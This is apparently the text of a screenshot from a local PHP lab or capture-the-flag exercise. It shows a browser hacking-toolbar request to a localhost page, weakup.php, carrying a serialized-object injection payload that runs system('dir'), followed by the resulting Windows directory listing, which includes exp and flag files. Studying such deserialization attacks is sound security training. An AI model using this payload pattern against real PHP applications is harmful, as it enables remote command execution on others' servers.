 Load URL
view-source:http://localhost:8008/weakup.php?obj=O:6:"Weakup":2:{s:7:"command";s:14:"system('dir');";}
Split URL
Execute
Enable Post data Enable Referrer
1 驱动器 D 中的卷是 DATA
2 卷的序列号是 FE70-EA8F
3
4 D:\phpstudy_pro\WWW 的目录
5
6 2021/07/25 13:35 <DIR> .
7 2021/07/25 13:35 <DIR> ..
8 2021/07/15 11:09 0 .htaccess
9 2021/07/19 16:58 153 class_type.php
10 2021/07/15 10:58 <DIR> error
11 2021/07/15 12:03 249 exp.php
12 2021/07/15 15:48 577 exp2.php
13 2021/07/15 22:29 650 exp3.php
14 2021/07/15 15:02 40 flag.php